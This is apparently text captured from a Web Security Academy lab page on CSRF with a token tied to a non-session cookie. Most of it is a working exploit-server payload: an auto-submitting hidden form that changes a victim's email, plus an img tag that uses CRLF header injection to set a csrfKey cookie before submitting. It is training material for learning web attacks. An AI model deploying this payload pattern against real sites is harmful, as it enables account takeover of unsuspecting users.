 Web Security
Academy
CSRF where token is tied to non-session cookie
Back to lab
Back to lab description
LAB
Not solved
Craft a response
URL: https://exploit-0a62005e03a4f920c0b58f050118002f.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://0ac6002a0309f9b3c05a8ff000fc00fe.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="11aa&#64;qq&#46;com" />
<input type="hidden" name="csrf" value="J3PTLGwHJiFQ5bFOvn8SndXwg64gZ5lk" />
<input type="submit" value="Submit request" />
</form>
<img src="https://0ac6002a0309f9b3c05a8ff000fc00fe.web-security-academy.net/?search=qqqq;%0d%0aSet-
Cookie:%20csrfKey=tvL4GwIKRhp6VCy8WZgBqkRCbA6BQ1jT" onerror="document.forms[0].submit()">
</body>
</html>
Store
View exploit
Deliver exploit to victim
Access log
英